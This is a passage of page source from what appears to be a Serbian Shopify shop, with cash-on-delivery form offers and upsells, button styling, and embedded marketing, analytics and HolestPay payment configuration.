136211824823","8136201273527","8136164507831","8136175321271","8136242921655","8136238629047","8137884500151","8137857433783","8137982116023","8138027335863","8139110842551","8139128471735","8139140006071","8139154817207","8139398545591","8139569430711","8139600658615","8139691196599","8140761530551","8140927991991","8141349028023","8141397033143","8142993457335","8146011324599","8149226062007","8149215510711","8149221310647","8149190803639","8149192638647","8149212266679","8149224882359","8149218001079","8149219344567","8149223112887","8149864906935","8149864579255","8149865824439","8149804318903","8149805105335","8149842198711","8149864120503","8149843476663","8149858123959","8149806809271","8149860810935","8149807726775","8149802188983","8149842460855","8149842722999","8149805990071","8149803335863","8149852061879","8149802778807","8149865693367","8149865332919","8149842034871","8149842919607","8149801664695","8149853339831","8149800943799","8151167959223","8151159734455","8151160881335","8151158882487","8151168778423","8151180607671","8151159341239","8151160520887","8151178117303","8028577956023","8151179722935","8151178543287","8151179002039","8151164190903","8151168319671","8155074232503","8155054604471","8180418838711","8180100530359","8180384727223","8180163608759","8180757659831","8180684128439","8181167653047","8181171224759","8180764377271","8183268835511","8183900766391","8183528980663","8183744004279","8188298657975","8234560192695","8233958277303","8234471030967","8233852141751","8233802629303","8233780871351"],"offers":[{"pos":0,"title":"1 Komad","qty":1,"ds":{"t":"none","v":1000},"pres":true,"plaque":"Sniženje od -40%","plaqueBgC":"rgb(239, 179, 92)","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"2 Komada","qty":2,"ds":{"t":"percentage","v":500},"pres":false,"plaque":"Sniženje od -45%","plaqueBgC":"rgba(34,139,34,1)","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"3 komada","qty":3,"ds":{"t":"percentage","v":500},"pres":false,"plaque":"BESPLATNA DOSTAVA!","plaqueBgC":"rgba(34,139,34,1)","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)","hideOldP":true}],"selBC":"rgba(34,139,34,1)","selBgC":"rgba(220,242,220,1)","hideImg":false,"useComparePrice":true,"hideVN":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Proizvod iznenađenja","id":1705311327835,"prods":"all","title":"Proizvod iznenađenja","price":49900,"text":"Proizvod iznenađenja po ceni od {price}.","desc":"SJAJNA PRILIKA! Uzmi jedan od naših ekskluzivnih poklona iznenađenja za samo 499din, čija je minimalna vrednost u redovnoj prodaji 1200din.","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(248, 238, 3, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/istockphoto-1128262881-170667a.webp?v=1705311486"},{"name":"Osiguranje paketa","id":1670019640934,"prods":"all","title":"Osigurajte paket za","price":15000,"text":"Osigurajte paket za {price}. Za gubitak, krađu i oštećenje paketa.","ticked":false,"isActive":true,"bgC":"rgba(217, 235, 246, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0, 116, 191, 1)","tC":"rgba(2,117,255,1)","plT":"","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/op.webp?v=1705311651"},{"name":"Memorijska kartica 32GB","id":1711012834176,"prods":["7507726270647","7354890518711","7352422990007","7784269217975","7860714406071"],"title":"Memorijsku karticu od 32GB","price":99900,"text":"Dodaj {title} za samo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(27, 214, 169, 1)","c":"rgba(255,255,255,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7543399841975","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/32GB.png?v=1711012738","connV":"42440281325751","connDisc":50100},{"name":"Memorijska kartica 64GB","id":1711013043476,"prods":["7507726270647","7354890518711","7352422990007","7784269217975","7860714406071"],"title":"Memorijsku karticu od 64GB","price":149900,"text":"Dodaj {title} za samo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(27, 214, 169, 1)","c":"rgba(255,255,255,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7543400005815","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Memorijska64gb.png?v=1711012773","connV":"42440281850039","connDisc":50100},{"name":"Bežične Bluetooth slušalice | BEATBUD","id":1729595816189,"prods":["7838072635575"],"title":"Bežične Bluetooth slušalice","price":149000,"text":"{title}: jednostavane za korišćenje i pružaju odlično korisničko iskustvo. Dodaj za samo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(121, 230, 204)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(1, 93, 196)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7547767455927","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Wireless-Bluetooth-Headphones-Gallery-Img4-min.webp?v=1723418272","connV":"42452292632759","connDisc":12000},{"name":"Spiner","id":1729596611762,"prods":["7547729936567","7492223598775","7429068816567","7435635261623","7429068980407","7838145413303","7492941283511","7848769814711","7848769847479","7492133355703","7628622332087","7786554851511","7429068914871","7559761494199","7869860217015","7199883624631","7429068751031","7338935386295","7848769781943","7628622037175","7848769028279","7848769093815","7848768995511","7848769192119","7848769224887","7848769061047","7848768929975","7338465231031","7429069013175","7848768700599","7855039316151","7848768635063","7848768667831","7268393124023","7565165166775","7236891443383","7848768864439","7848768798903","7848768831671","7848768897207","7628622364855","7267991158967","7248770007223","7596026331319","7340304859319","7848768602295","7848768569527","7531862786231","7848768766135","7628622463159","7565161595063","7247667560631","7848769421495","7848769257655","7247651209399","7848769355959","7868352463031","7865778274487","7848769388727","7848769290423","7848769454263","7400587526327","7429068619959","7628622594231","7429068685495","7565165723831","7784818802871","7833987776695","7545091424439","7581559324855","7848769552567","7855026110647","7247676932279","7292616573111","7393473364151","7177435545783","7848769618103","7848769585335","7867176878263","7848769683639","7280062693559","7848769650871","7848769519799","7489619820727","7848769716407","7242040901815"],"title":"Želite da obradujete svoje dete? ","price":49900,"text":"{title}Samo označite checkbox pored kako biste dodali Baby spiner - dečiji spiner po SUPER CENI od samo 499 RSD u svoju porudžbinu!","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(54, 234, 9, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(1, 93, 196)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7565164413111","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/d2.png?v=1723418540","connV":"42507197415607","connDisc":49100},{"name":"Kese za vakumiranje","id":1732534320947,"prods":["7361770815671"],"title":"20 kesa za vakumiranje hrane","price":50000,"text":"Dodaj {title} za {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(255, 153, 4)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/products/premium-vakum-kese-za-masinu-za-vakumiranje-20x-komada-mango-shop-1.png?v=1706658242"}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1684864013763,"isActive":false,"name":"Posebna ponuda!","prods":"all","minCl":"1","title":"Čestitamo!","titleC":"rgba(0,0,0,1)","subt":"Nudimo Vam 5% popusta na prvu kupovinu.","subtC":"rgba(45,45,45,1)","plque":{"text":"Kliknite na dugme dovrši porudžbinu i osvojite dodatnih 5% POPUSTA!","textC":"rgba(0,0,0,1","bgC":"linear-gradient(0deg, rgba(253,123,80,1) 0%, RGBA(255,8,68,1) 82%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1104485154999","code":"RSI_DOWNSELL_0748492486"}},"atB":{"t":"DOVRŠI PORUDŽBINU!","shkT":"shake","icT":"right-arrow","bgC":"rgba(253, 73, 42, 1)","c":"rgba(255,255,255,1)","bR":2,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"Ne hvala, ne želim da poručim.","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount}} RSD';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemap-noindex-pro-seo/blocks/app-embed/4d815e2c-5af0-46ba-8301-d0f9cf660031 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QYTg8x/klaviyo.js?company_id=QYTg8x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-footer.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/rev-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-checkout.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-checkout.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-accept-terms.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aa657-4e38-7267-8813-6fc2808645ff/web-pixel-extension-311/assets/embede.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/salesnotifier.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60895428791,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60895428791,storefrontBaseUrl: "https://rs-mangoshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1363443895","configuration":"{\"accountID\":\"37868\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"42598bb53f8482d37a4289d597769b77","type":"APP","apiClientId":34503065601,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_name","read_customer_personal_data"]}},{"id":"1315537079","configuration":"{\"accountID\":\"QYTg8x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1291124919","configuration":"{\"shopifyDomain\":\"mangoshop-rs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1200488631","configuration":"{\"pixel_store\":\"mangoshop-rs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1096351927","configuration":"{\"hpay_frontend\":\"{\\\"MerchantsiteUid\\\":\\\"c061b534-d039-4b7a-a306-b04e2d2835f7\\\",\\\"company\\\":{\\\"id\\\":238,\\\"Address\\\":\\\"Sremskih Partizana 100, Surčin\\\",\\\"Country\\\":\\\"Srbija\\\",\\\"LogoFile\\\":\\\"u218-1757416900921-logo.png\\\",\\\"Name\\\":\\\"CLICKSHOP DOO\\\",\\\"RegNo\\\":\\\"21659541\\\",\\\"TaxNo\\\":\\\"112368506\\\",\\\"Warehouses\\\":{\\\"default\\\":{\\\"Uid\\\":\\\"default\\\"}},\\\"HPayCompanyId\\\":238},\\\"valid_urls\\\":[\\\"rs-mangoshop.com\\\"],\\\"SiteType\\\":\\\"site-shopify\\\",\\\"CustomerServiceEmail\\\":null,\\\"CustomerServiceTel\\\":null,\\\"CustomerServiceNotes\\\":null,\\\"TermsLink\\\":null,\\\"KeyValidTill\\\":\\\"2026-09-10T09:13:30.000Z\\\",\\\"POSIsActivated\\\":true,\\\"SubscriptionsUnlocked\\\":false,\\\"PaymentsUnlocked\\\":false,\\\"ShippingUnlocked\\\":false,\\\"FiscalUnlocked\\\":false,\\\"Environment\\\":\\\"production\\\",\\\"payment\\\":[{\\\"HPaySiteMethodId\\\":262,\\\"Uid\\\":\\\"nestpay_redirect\\\",\\\"Enabled\\\":true,\\\"ProcessGroup\\\":null,\\\"PaymentMethod\\\":\\\"nestpay_redirect\\\",\\\"SystemTitle\\\":\\\"NestPay 3D_pay_hosting\\\",\\\"Instant\\\":true,\\\"PaymentType\\\":\\\"SMS\\\",\\\"Splitpay\\\":false,\\\"Fallback\\\":false,\\\"HPCardPay\\\":false,\\\"SubsciptionsType\\\":\\\"emulated\\\",\\\"POps\\\":\\\"refund,void,capture\\\",\\\"Order\\\":0,\\\"UTS\\\":1757417097000,\\\"localized\\\":{},\\\"Bank\/Fin. name\\\":\\\"Banka Intesa\\\",\\\"Name\\\":\\\"Plati karticom\\\",\\\"Description\\\":\\\"Platite VISA, Maestro, Mastercard, AMEX ili DINA karticama\\\",\\\"Hidden\\\":null,\\\"PaymentCurrency\\\":\\\"RSD\\\",\\\"Minimal Order Amount\\\":null,\\\"Maximal Order Amount\\\":null,\\\"Excluded Countries\\\":[],\\\"Only For Countries\\\":[],\\\"Enable Terms \u0026 Conditions acceptance\\\":null,\\\"Backend Name\\\":null},{\\\"HPaySiteMethodId\\\":276,\\\"Uid\\\":\\\"nbs_ips_skeniraj_pt\\\",\\\"Enabled\\\":true,\\\"ProcessGroup\\\":null,\\\"PaymentMethod\\\":\\\"nbs_ips_skeniraj_pt\\\",\\\"SystemTitle\\\":\\\"IPS Skeniraj smartphone ili QR\\\",\\\"Instant\\\":true,\\\"PaymentType\\\":\\\"banktransfer-instant\\\",\\\"Splitpay\\\":false,\\\"Fallback\\\":false,\\\"HPCardPay\\\":false,\\\"SubsciptionsType\\\":\\\"emulated\\\",\\\"POps\\\":\\\"refund\\\",\\\"Order\\\":0,\\\"UTS\\\":1759435562000,\\\"localized\\\":{},\\\"Name\\\":\\\"IPS Skeniraj\\\",\\\"Description\\\":\\\"Skenirajte IPS QR kod i platite brzo iz aplikacije Vaše banke. Ako pristupate preko telefona možete direktno inicirati pokretanje aplikacije vaše banke.\\\",\\\"Desktop Pay Description\\\":\\\"Skenirajte QR kod iz aplikacije Vaše banke da biste platili. Ovo je instant plaćanje i Vaša narudžbina će odmah biti označena kao plaćena.\\\",\\\"Mobile Pay Description\\\":\\\"1 - Odaberite da li plaćate kao fizičko ili pravno lice. 2 - Potom odaberite banku čiju aplikaciju koristite da bi pokrenuli IPS plaćanje. Alternativno možete pokrenuti 'IPS skeniraj' sa drugog uređaja u aplikaciji mobilnog bankarstva da bi skenirali gornji QR kod ili možete slikati gornji QR kod sa drugog uređaja da bi potom skenirali isti preko opcije 'IPS skeniraj' sa ovog uređaja. Ovo je instant plaćanje i Vaša naruđbina će odmah biti označena kao plaćena.\\\",\\\"Hidden\\\":null,\\\"Maximum Wait Timout - min\\\":\\\"8\\\",\\\"PaymentCurrency\\\":\\\"RSD\\\",\\\"DeepLinks\\\":{\\\"ADDIKO BANK\\\":{\\\"fl\\\":\\\"https:\/\/www.addiko.rs\/ips\/ek\/fl\/\\\"},\\\"ADRIATIC BANK\\\":{\\\"fl\\\":\\\"https:\/\/adriaticbank.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/adriaticbank.24x7.rs\/ips\/ek\/pl\/\\\"},\\\"AIK BANKA\\\":{\\\"fl\\\":\\\"https:\/\/ebanking.aikbank.rs\/ips\/ek\/pl\/\\\",\\\"pl\\\":\\\"https:\/\/ebanking.aikbank.rs\/ips\/ek\/pl\/\\\"},\\\"ALTA BANKA\\\":{\\\"fl\\\":\\\"https:\/\/altabanka.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/altabanka.24x7.rs\/ips\/ek\/fl\/\\\"},\\\"BANCA INTESA\\\":{\\\"fl\\\":\\\"https:\/\/ipspos.bancaintesa.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/ipspos.bancaintesa.rs\/ips\/ek\/pl\/\\\"},\\\"BANKA POŠTANSKA 